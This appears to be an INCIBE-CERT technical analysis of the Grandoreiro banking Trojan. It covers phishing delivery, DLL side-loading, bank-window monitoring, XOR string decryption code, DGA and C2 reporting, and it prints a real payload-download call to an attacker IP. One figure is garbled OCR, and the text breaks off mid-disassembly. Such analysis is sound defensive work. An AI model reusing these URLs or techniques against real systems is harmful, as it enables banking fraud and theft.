



**Grandoreiro analysis study** 



















June 2022

INCIBE-CERT\_STUDY\_GRANDOREIRO\_ANALYSIS\_2022\_v1

This publication belongs to INCIBE (Spanish National Cybersecurity Institute) and is licensed under a Creative Commons Attribution-Non-commercial 3.0 Spain License. For this reason, it is permitted to copy, distribute and communicate this work publicly under the following conditions:

- Acknowledgement. The content of this report may be reproduced in part or in full by third parties, with the appropriate
  acknowledgement and making express reference to INCIBE or INCIBE-CERT and its website: <a href="https://www.incibe.es/">https://www.incibe.es/</a>. Under no
  circumstances shall said acknowledgement imply that INCIBE supports said third party or supports the use they make of this
  work.
- Non-commercial Use. The original material and the derived works may be distributed, copied and exhibited provided their use does not have a commercial purpose.

By reusing or distributing the work, the terms of the license of this work must be made clear. Some of these conditions may not apply if permission is obtained from INCIBE-CERT as owner of the authorship rights. Full text of the license: <a href="https://creativecommons.org/licenses/by-nc-sa/3.0/es/">https://creativecommons.org/licenses/by-nc-sa/3.0/es/</a>.







# Index

| INDEX OF GRAPHICS                                                                                                    | 4<br>5<br>6<br>7 |
|----------------------------------------------------------------------------------------------------|------------------|
| 4.1. Infection methods                                                                                                    | 8                |
| 5. Detection and disinfection                                                                                                    | 28               |
| 5.1. Detection and disinfection methods                                                                                                    | 28               |
| 6. References                                                                                                    | 31               |
| Figure 1: Process of infection with the Grandoreiro banking Trojan                                                                                     | 9                |
| Figure 4: Sample source of analysis                                                                                                    | 9<br>10          |
| Figure 7: Server hosting the payload                                                                                                    | 11<br>11         |
| Figure 9: Directory with several files                                                                                                    | 12<br>13         |
| Figure 12: ISO images inside that make the file larger than usual                                                                                      | 14               |
| Figure 15: Examples of use of the RTC Portal component                                                                                                 | 15<br>15         |
| Figure 18: Searched windows linked to Spanish banks                                                                                                    | 16<br>16         |
| Figure 20: Decryption of chain in order to be used                                                                                                    | 17               |
| Figure 23: Example of some of the words related to the banks intended to be supplanted Figure 24: Cleaning DNS cache before generating dynamic domains | 18<br>18         |
| Figure 26: The process of generating dynamic domains                                                                                                   | 19<br>19         |
| Figure 28: Process of obtaining the name of the PC                                                                                                    | 19               |







|                | ata collected in order to be sent                                         |    |
|----------------|---------------------------------------------------------------------------|----|
| Figure 30: Us  | se of the RTC HTTP component for communication with Command and Control 2 | 20 |
| Figure 31: DL  | LL update2                                                                | 21 |
| Figure 32: Co  | ommand to disconnect the victim                                           | 21 |
| Figure 33: Ma  | achine reboot process                                                     | 21 |
| Figure 34: Tre | rojan reset command sending area2                                         | 22 |
| Figure 35: Cu  | ursor information query2                                                  | 22 |
| Figure 36: Co  | ommand to control the cursor                                              | 22 |
| Figure 37: Cr  | reate UPAK.BIN file                                                       | 22 |
| Figure 38: Cr  | reating the log to record the activity                                    | 23 |
| Figure 39: De  | elete the log file2                                                       | 23 |
| Figure 40: Se  | earches in-memory processes2                                              | 23 |
| Figure 41: Pr  | reparing data to be sent                                                  | 24 |
| Figure 42: Dis | isable scrolling2                                                         | 24 |
| Figure 43: Se  | elf-deletion2                                                             | 25 |
| Figure 44: Ex  | xamples of network encrypted files2                                       | 25 |
| Figure 45: Re  | egistration key name2                                                     | 25 |
| Figure 46: Re  | egister key writing zone to ensure persistence                            | 26 |
| Figure 47: Sc  | oftware searching the infected equipment2                                 | 26 |
| Figure 48: De  | ebug check with IsDebuggerPresent2                                        | 26 |
|                |                                                                           |    |
|                |                                                                           |    |
|                |                                                                           |    |

### **INDEX OF TABLES**

| Table 1bat script intended to delete the    | e Trojan and its components | 28 |
|---------------------------------------------|-----------------------------|----|
| Table 2. Financial institutions affected by | y Grandoreiro               | 32 |







# 1. About this study

This study sets forth the results of the analysis conducted on the Grandoreiro banking Trojan, also known as Delephant. As a trojan, this malware is designed to have multiple uses, the most common of which is to create a backdoor on the infected equipment to be able to download updates and new functions.

The aim of the study is to gather the necessary information to identify the characteristics of this threat as well as its behaviour and techniques used, allowing traceability of future versions of the same malware, or its potential impact on other entities in the financial sector, or even in other sectors.

In addition, there is evidence of the spread of operations conducted with this malware to Europe, including Spain and Portugal, and it has been active in Latin America since 2015.

The actions carried out for its preparation comprise an analysis within a controlled environment. The general information obtained is that Grandoreiro is a Trojan developed in Delphi, a programming language popular for Brazilian malware. It is distributed via phishing, that is, e-mail campaigns that send malicious attachments or links that redirect to fraudulent web pages alerting the user to install fake Java or Flash application updates.

Once its low-level modus operandi has been described, a series of countermeasures are provided to detect this Trojan and, if necessary, to disinfect the affected computer.







### 2. Document structure

This document comprises a <u>3.- Introduction</u> part presenting the type of threat that the Grandoreiro Trojan represents, and mentions its main purpose and some of its characteristics

Subsequently, a <u>4.-Technical report</u> part provides detailed information on the infection routes used by this Trojan, the language in which it is programmed, its functionalities and mode of action, describing the infection process step by step, as well as the protection methods used by Grandoreiro to evade security controls.

Subsequently, recommendations and actions to detect the Grandoreiro threat, as well as the cleaning process, are provided in section 5.- Detection and disinfection.

Finally, section <u>6.- References</u> lists the references consulted throughout the analysis.

In addition, the document has two annexes: <u>Appendix 1: Indicators of compromise (IOC)</u> includes the indicator of commitment (IOC) associated to Grandoreiro and <u>Appendix 2: Yara Rules of detection</u> comprises the Yara rules for the detection malicious samples of this Trojan.







### 3. Introduction

Grandoreiro, is one of the many banking Trojans originating in South America that has spread its operations to other regions, mainly to Europe. According to ESET researchers, it has been active since 2015, affecting Latin American countries, mainly Brazil, its country of origin.

According to researchers, Grandoreiro authors update its code at a remarkable speed, and even suspect that two variants exist simultaneously, and in 2019 expanded worldwide to banks in Spain, Mexico and Portugal, as well as adjusting the themes of its distribution campaigns by taking advantage of the disinformation campaigns and hoaxes surrounding COVID-19 at the height of the pandemic, especially during 2020.







# 4. Technical report

#### 4.1. Infection methods

The most common method of Trojan infection consists of several stages; fist, the target user receives an e-mail which contains a URL pointing to a fraudulent page. By clicking on the link included in the fraudulent email received, the user unknowingly downloads the first element of the process. This is an installer file which, in turn, will download the payload containing the banking Trojan. However, occasionally this file may be included in the e-mail as an attachment.



Figure 1: Process of infection with the Grandoreiro banking Trojan

### 4.2. Programming language, functions and mode of operation

**Grandoreiro** in a banking Trojan whose name was inspired by the <u>large volume of binaries</u> <u>generated by the attackers</u>, which exceeded 250 MB. This made it difficult its analysis on the different online sandboxes platforms, as it exceeded the allowed limit by far.

Several binaries are involved in user engagement. It starts from the initial binary that is downloaded by the victim. This binary is a compressed file containing an installer. It contains (msi extension) is the dll (sha256sum: 58084c86acd68c83d84802ef8daa9cdfefdcf34d7fa1b9a0e04c4ca124e58382) that acts as a downloader (malware that downloads the threat from the Internet to the victim's computer). This binary is programmed in Delphi and compiled with Borland Delphi 7.









Figure 2: dll downloader compiled with Borland Delphi 7

The second dll (sha256sum:

35c0744bec0e123d24a9ffd3d7a9edeb07d9341ab45619b5fc881ce7dd81276a) and which will be discussed later in the study, belongs to the *Grandoreiro* banking Trojan family.

As above, programmed in Delphi and compiled with Borland Delphi 7.



Figure 3: Trojan dll compiled with Borland Delphi 7



Figure 4: Sample source of analysis

It is a compressed file. Inside there is an installer (msi), which will download the payload containing the banking Trojan.

In the embedded dll, you can see where the URL is located and where the payload can be found; this payload is encrypted so as not to be detected from the start by analysis tools.









Figure 5: Final Trojan download URL

Fist, the user language is verified, and users having set up English as their language are rejected; if such a user is detected, the process ended. In this way, they ensure that the target user matches their intended target, and would prevent it from being executed as usual on any sandbox platform whose language is English.

```
| Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Social Content | Soci
```

Figure 6: User language check

Once you have the URL in the correct format, removing filler characters, download the file shown below.









Figure 7: Server hosting the payload

The dll downloads and completes the code so that it can be decompressed later in the expected path. The attackers make sure that the server registers the user's language, as it is intended for Spanish users. They add the language to the URL and use the *URLDownloadToFile* API function:

```
URLDownloadToFile(http://149.56.251.1:51551/esgrime.zip?Español (Spanish, international), C:\Users\<user>\AppData\Roaming\nowview\AX3346546774.zip)
```

This file will be stored under path C:\Users>AppData\Roaming\nownowview\AX3346546774.zip.



Figure 8: Simulation of the infection process

After several mathematical operations based on XOR, a zip file is generated in which it can be unzipped, leaving the dll placed next to the executable (and 2 other dll that the executable needs), which will be in charge of launching the infection process. The contents of the downloaded file are decrypted and then decompressed, and a series of files are placed in the directory.









Figure 9: Directory with several files

The malicious dll is *dbghelp.dll*, which, since it is located in the same directory, will be loaded as a regular dll by the *solodriver.exe* executable; this is the first place where it will be looked for, ignoring the legitimate one in the system.

The application *solodriver.exe* is part of the Advanced Installer 18.6.1 software and is called *intune.exe*.

Therefore, they use a legitimate application to load the malicious dll which controls that the main application window remains hidden and is not visible, although at the moment of execution it is briefly displayed before it is hidden again.

If the malicious dll is removed from the same directory where *solodriver.exe* is located is executed, we can see what it really looks like and identify that this file hides the Trojan controlling the displayed windows.



Figure 10: Window of solodriver.exe when the dll is not in execution







Apparently, any action triggered by the dll will appear to be performed by *solodriver.exe*, since it is in the memory of the executable as just another dll.



Figure 11: Applications in the Trojan's execution directory

The dynamic library *dbghelp.dll* is a sizeable (255M) library, which makes it difficult to analyse it with certain applications, as often those are limited to smaller binaries, as is the case with many online malware analysis platforms.

Opening the file with a resource editor reveals why it is so large: it contains 2 ISO-type similar images.



Figure 12: ISO images inside that make the file larger than usual

The first, *MBJDJDBHWDX.bmp*, takes 128 MB while the second, *ZCCFMYWMGGO.bmp*, weighs 118 MB.







As the campaign is aimed at users in Spain and Portugal, it seeks to ensure that the language configuration is country-specific.

```
CODE:00DAD8FD mov eax, [ebp+var_488]

CODE:00DAD903 mov edx, offset _str_Portugu_s __Port.Text |; Português (Portugal)

CODE:00DAD908 call @System@@LStrCmp$qqrv; System::_linkproc_ LStrCmp(void)

CODE:00DAD90D jnz loc_DADAFR
```

Figure 13: Comparing the main language with the Portuguese language

```
BBDADAFF
 BBDAAFC7>
                   jmp
>00DAAFCC
                   mov
                                 eax,[0DD0BC0];gvar_00DD0BC0:TRtcHttpPortalClient
                                edx,dword ptr [eax]
dword ptr [edx+30]
 00DAAFD1
                   mov
 00DAAFD3
                   call
 00DAAFD6
                   cmp
                                 al,1
 00DAAFD8>
                                 00DAAFE7
                   ine
 OODAAFDA
                   xor
                                 eax,eax
 OODAAFDC
                   pop
                                 edx
 OODAAFDD
                   pop
                                ecx
                   pop
 OODAAFDE
                                 ecx
 OODAAFDF
                   mov
                                 dword ptr fs:[eax],edx
 BBDAAFE2>
                   imp
                                 BBDADAF
>00DAAFE7
                   lea
                                 eax,[ebp-18]
 OODAAFEA
                   call
                                 00DA2FE8
 OODAAFEF
                   mov
                                 eax,dword ptr [ebp-18]
                   mov
                                 edx, ODADI
 00DAAFF7
                   call
                                 @LStrCmp
 00DAAFFC>
                   jne
                                 00DAB209
 00DAB002
                                 edx.[ebp-24]
```

Figure 14: Comparing the main language with the Spanish language

Figure 15 makes use of the RTC Portal component. This component is specially designed for remote desktop control, file sharing and chat applications. As its own website <u>states</u>, RealThinClient SDK is a flexible and modular framework for building reliable and scalable cross-platform Applications with Delphi, designed for the Web by utilizing HTTP/S with full IPv4 & IPv6 support and built-in multi-threading, extensively stress-tested to ensure the highest stability. By using non-blocking event-driven communication with built-in thread-pooling, applications built with the RealThinClient SDK can handle thousands of active connections by using a limited number of threads in a real multi-threaded environment, on all supported platforms."









Figure 15: Examples of use of the RTC Portal component

When the application is started, a series of timers are created. Those timers will periodically check what is going on in the computer, as well as hide the application used to load the dll.



Figure 16: Finding the solodriver.exe window in order to hide it

First, it uses *FindWindowA* API to search for the window with the title "Visual Studio Ultimate" and if found, use its handle to hide it with *ShowWindow*.









Figure 17: Looking for the window to hide it

Another periodic process is to check that banks are accessed, looking for a series of strings in the active windows.

```
GetWindowTextA = & "Microsoft Network Monitor"
GetWindowTextA = & "Santander"
GetWindowTextA = & "Netbanco Particulares"
GetWindowTextA = & "Home Banking"
GetWindowTextA = & "Banco Mediolanum"
GetWindowTextA = & "Banco Mediolanum"
GetWindowTextA = & "Banco Mediolanum"
GetWindowTextA = & "Banca Digital"
GetWindowTextA = & "Banca Digital"
GetWindowTextA = & "Caja Rural"
GetWindowTextA = & "Caja Rural"
GetWindowTextA = & "Bankia.es"
GetWindowTextA = & "Bankia.es"
GetWindowTextA = & "Bankia."
GetWindowTextA = & "Bankia"
GetWindowTextA = & "Bankia"
GetWindowTextA = & "Ing | Banco online"
GetWindowTextA = & "Iniberbank"
GetWindowTextA = & "Liberbank"
GetWindowTextA = & "Hatte cliente -"
GetWindowTextA = & "Hatte cliente -"
GetWindowTextA = & "Cajasur Empresas"
GetWindowTextA = & "Cajasur Empresas"
GetWindowTextA = & "Cajasur Banca Personal"
GetWindowTextA = & "Cajasur Banca Personal"
GetWindowTextA = & "Cajasur Banca Personal"
GetWindowTextA = & "Cajasur Banca Personal"
GetWindowTextA = & "Cajasur Banca Personal"
GetWindowTextA = & "Cajasur Banca Personal"
GetWindowTextA = & "Cajasur Banca Personal"
GetWindowTextA = & "Cajasur Banca Personal"
GetWindowTextA = & "Cajasur Banca Personal"
GetWindowTextA = & "Cajasur Banca Personal"
GetWindowTextA = & "Cajasur Banca Personal"
GetWindowTextA = & "Cajasur Banca Personal"
GetWindowTextA = & "Cajasur Banca Personal"
GetWindowTextA = & "Banca Personal | Global Bank"
GetWindowTextA = & "Banca Personal | Global Bank"
GetWindowTextA = & "Banca Personal | Global Bank"
GetWindowTextA = & "Banca Personal | Global Bank"
GetWindowTextA = & "Banca Personal | Global Bank"
GetWindowTextA = & "Banca Personal | Global Bank"
GetWindowTextA = & "Banca Personal | Global Bank"
GetWindowTextA = & "Banca Personal | Global Bank"
GetWindowTextA = & "Banca Personal | Global Bank"
GetWindowTextA = & "Banca Personal | Global Bank"
GetWindowTextA = & "Banca Personal | Global Bank"
GetWindowTextA = & "Banca Personal | Global Bank"
```

Figure 18: Searched windows linked to Spanish banks

```
GetWindowsTextA = &"Microsoft Network Monitor"
GetWindowsTextA = &"Banco do Brasil"
GetWindowsTextA = &"Banco bradesco"
GetWindowsTextA = &"Banco Bradesco"
GetWindowsTextA = &"CAIXA -
GetWindowsTextA = &"Santander"
GetWindowsTextA = &"Internet Banrisul"
GetWindowsTextA = &"Banco Safra"
GetWindowsTextA = ???
GetWindowsTextA = &"Mercado Pago |"
GetWindowsTextA = &"Internet Banking BNB"
GetWindowsTextA = &"Banco Original"
GetWindowsTextA = &"UNICRED"

GetWindowsTextA = &"agibank.com.br"
GetWindowsTextA = &"Internet Banking Banco Inter"
GetWindowsTextA = ???
GetWindowsTextA = ???
GetWindowsTextA = ???
GetWindowsTextA = &"Banese"
GetWindowsTextA = & "Banestes"
GetWindowsTextA = ???
GetWindowsTextA = &"Portal Daycoval"
```

Figure 19: Searched windows linked to Portuguese banks







Not all strings are directly accessible in the binary, but when needed, they are decrypted following an XOR-based algorithm. This takes into account the encrypted string with a key. The method consists on running through the string and performing character-by-character operations taking into account its current position and the previous position in between.



Figure 20: Decryption of chain in order to be used

```
import binascii
def decode hex string(data_enc,key):
        data dec = str()
        data_enc = binascii.unhexlify(data_enc)
        prev = (data_enc[0])
        for i,c in enumerate(data enc[1:]):
                x = c ^ ord(key[i % len(key)])
                if x < (prev):
                        x = x + 255 - prev
                else:
                        x -= prev
                if x > 255:
                        x = x - 255
                prev = (c)
                data_dec += chr(x)
        return data dec
```

Figure 21: String decryption algorithm

```
data="2330A427AE24D675985D"
key="F5454DNBVXCCEFD3EFMNBVDCMNXCEVXD3CMBKJHGFM"
```

Figure 22: String to be decrypted and the key it uses







```
call
 00DA41EC
                  push
                                dword ptr [ebp-150]
                                ODA5458; BLOQUERACESSOCAIXA_LM'
ODA5398; '.ini'
 BBBA41F2
                   oush
 00DA41F7
                   bush
 00DA41FC
                   lea
                                eax,[ebp-140]
                                edx,
 00DA4202
                  MOV
                                @LStrCatN
 888 842 87
                   call.
 00DA420C
                                eax, dword ptr [ebp-146]
                  mov
  00DA4212
                   call
 00DA4217
                   test
                                al,al
 00DA4219>
                                00DA4241
                   ie
 00DA421B
                   mov
                                eax, ODA5478; 'CaixaBank'
 00DA4220
                   call
                                004AEB14
 00004225
                   test
                                eax,eax
 00DA4227>
                   ie
                                00DA422E
  00DA4229
                  call.
                                00DA3120
 00DA422E
                   mov
                                eax, ODA548C; 'Banca Digital'
                   call
 00DA4233
                                004AEB14
 00DA4238
                   test
                                eax.eax
  00DA423A>
                   je
                   call.
 00DA423C
                                00DA3120
 00DA4241
                                edx,[ebp-160]
                  1ea
 00DA4247
                                eax,dword ptr [ebx]
                  mov
 00DA4249
                   call
                                TApplication.GetExeName
 RRDA424F
                  mov
                                eax, dword ptr [ebp-168]
DDA53D8 <AnsiString>
                      'Bankia.es
DDA53EC
        <AnsiString>
                       Bankia
BDA53FC
        <AnsiString>
                      'BANKIA
        <AnsiString>
                       BLOQUERACESSOSTESPANHA'
BDA54BC
BDA542C
        <AnsiString>
                       Santander
BDA5440
        <AnsiString>
                      'Home Banking'
                       BLOQUERACESSOCATXA_LM'
BDA5458
        <AnsiString>
DDA5478
        <AnsiString>
                       CaixaBank'
DDA548C
        <AnsiString>
                       Banca Digital'
BDA54A4
        <AnsiString>
                       BLOQUERACESSOBANKINTER'
DDA54C4 <AnsiString>
        <AnsiString>
0DA54D0
                       B28
DDA54DC
        <AnsiString>
                       BANKINTER'
BDA54F0 <AnsiString>
                      'BLOQUERACESSOUNICAJA'
BDA5518
        <AnsiString>
                       Unicaja'
DDA5520
        <AnsiString>
                       Hazte cliente -
        <AnsiString>
BDA5538
                      'BLOQUERACESSOMEDIOLANUM'
DDA5558 <AnsiString>
                      'Mediolanum'
```

Figure 23: Example of some of the words related to the banks intended to be supplanted

If any of them are found during the running processes, it prepares to generated the dynamic domains that will be queried. Before, it runs the command "*ipconfig /flushdns*" to clear the DNS cache.



Figure 24: Cleaning DNS cache before generating dynamic domains

Then, using a base of 11 predefined domains, it generates the final dynamic domains according to the Domain Generator Algorithm (DGA), as shown at Figure 25.









Figure 25: DGA generation zone

Therefore, 80 different dynamic domains are generated in this way.



Figure 26: The process of generating dynamic domains

Once the process is finished, it gets the name of the PC and decrypts one of the strings it needs to report to *Command and Control*. These strings are encrypted within the binary.



Figure 27: Starting to collect data from the affected equipment

Each country has an associated identifier (7236), and when it detects that one of them is being visited, it associates it to this corresponding value in order to report this.

```
pusii
:00DA9B88
                                   GetComputerNameA
                          call.
:00DA9B8D
                          lea
                                   edx, [ebp+var_474]
:00DA9B93
                          mov
                                   eax, 17h
:00DA9B98
                                   Get_ID_String_A_Descifrar
                          call
:00DA9B9D
                                   edx, [ebp+var_474]
                          mov
                                   ecx, [ebp+var_470]
:00DA9BA3
                          lea
:00DA9BA9
                          xor
                                   eax, eax
                                   Decifran string
:00DA9BAB
                          call
                                   eax, [ebp+var_470]; System::AnsiString
:00DA9BB0
                          mov
:00DA9BB6
                          call
                                   StrToInt
:00DA9BBB
